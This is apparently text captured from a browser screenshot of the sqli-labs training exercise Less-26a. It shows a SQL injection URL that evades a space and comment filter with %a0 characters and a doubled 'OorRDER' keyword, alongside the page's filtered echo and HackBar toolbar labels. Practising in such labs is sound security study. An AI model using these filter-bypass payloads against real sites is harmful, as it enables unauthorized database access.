 Less-26a Trick with comments
192.168.162.128/Less-26a/?id=1%27)%a0OorRDER%a0BY%a03%20||%20(%271
70%
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')�ORDER�BY�3||('1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.162.128/Less-26a/?id=1')%a0OorRDER%a0BY%a03 || ('1
Split URL
Execute
Post data Referer User Agent Cookies Clear All